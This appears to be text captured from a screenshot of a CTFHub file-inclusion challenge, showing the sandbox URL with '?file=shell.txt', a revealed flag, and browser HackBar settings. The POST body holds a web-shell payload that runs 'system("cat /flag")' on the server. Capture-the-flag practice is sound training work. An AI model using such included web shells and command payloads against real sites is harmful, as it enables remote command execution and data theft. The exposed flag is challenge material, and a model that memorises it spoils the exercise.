 challenge-10ac1ad5549c33c6.
不安全 | challenge-10ac1ad5549c33c6.sandbox.ctfhub.com:10080/?file=shell.txt
H
H1
4
已暂停
ctfhub{494b608fb33079a41347eccaeedfc24be4e191f3}
i have a shell, how to use it ?
Elements Console Sources Network Performance Application Memory HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://challenge-10ac1ad5549c33c6.sandbox.ctfhub.com:10080/?file=shell.txt
Enable POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
ctfhub=system("cat /flag");